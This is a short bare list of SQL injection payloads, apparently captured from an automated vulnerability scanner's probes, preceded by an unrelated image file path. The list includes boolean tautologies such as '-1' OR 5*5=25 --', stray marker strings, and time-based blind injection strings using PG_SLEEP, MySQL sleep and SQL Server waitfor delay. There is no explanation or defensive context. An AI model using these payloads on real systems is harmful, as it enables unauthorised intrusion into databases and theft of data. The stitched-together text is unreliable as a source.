
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl